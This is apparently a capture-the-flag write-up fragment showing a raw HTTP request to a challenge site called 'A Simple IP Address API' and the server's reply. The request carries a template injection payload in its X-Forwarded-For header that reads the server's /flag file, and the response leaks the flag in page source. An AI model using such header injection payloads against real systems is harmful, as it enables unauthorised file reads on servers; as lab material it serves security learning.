 GET / HTTP/1.1
Host: 121.36.94.248:32768
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101
Firefox/97.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
X-Forwarded-For: {if readfile('/flag')}{/if}
HTTP/1.1 200 OK
Server: nginx/1.16.1
Date: Thu, 10 Mar 2022 16:34:56 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 3948
<html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>A Simple IP Address API</title>
<link rel="stylesheet" href="./css/bootstrap.min.css">
</head>
<body>
<div class="container">
<div class="row">
<div style="float:left;">
<h1>IP</h1>
<h2 class="hidden-xs hidden-sm">A Simple Public IP Address API</h2>
</div>
<div style="float:right;margin-top:30px;">Current IP:<?php $flag='{elaine_wants_a_bright_future}';
</div>
</div>
<div class="why row">
<div class="col-xs-12">